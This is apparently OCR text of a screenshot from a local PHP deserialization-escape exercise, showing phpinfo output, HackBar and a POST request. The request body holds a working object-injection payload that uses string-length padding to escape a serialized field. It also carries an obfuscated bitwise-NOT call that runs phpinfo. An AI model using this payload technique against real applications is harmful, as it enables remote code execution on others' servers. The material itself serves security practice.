 PHP Version 7.3.4
php
System Windows NT DESKTOP-05EEM11 10.0 build 19045 (Windows 10) AMD64
Build Date Apr 2 2019 21:50:57
Compiler MSVC15 (Visual C++ 2017)
Architecture x64
元素 控制台 源代码 网络 性能 内存 应用 Lighthouse 记录器 性能数据分析 Adblock Plus EditThisCookie HackBar 2
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING MODE THEM
URL
http://localhost/unserialize%e5%8f%8d%e5%ba%8f%e5%88%97%e5%8c%96%e9%80%83%e9%80%b8/index.php
Use POST method
enctype
application/x-www-form-urlencoded (raw)
MODIFY HEADER
Body
root=bbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbb
bbbbbbbbbbbbbbbbbbbbbbbbbbbbb&pwd=";s:12:"%00push_it%00pwd";
O:7:"pull_it":1:{s:10:"%00pull_it%00x";s:13:"
(~%8F%97%8F%96%91%99%90)();";}
Name Value
sec-ch-ua "Not.A/Brand";v="8", "Chro
Name Value
sec-ch-ua-mobile ?0
Name Value
sec-ch-ua-platform "Windows"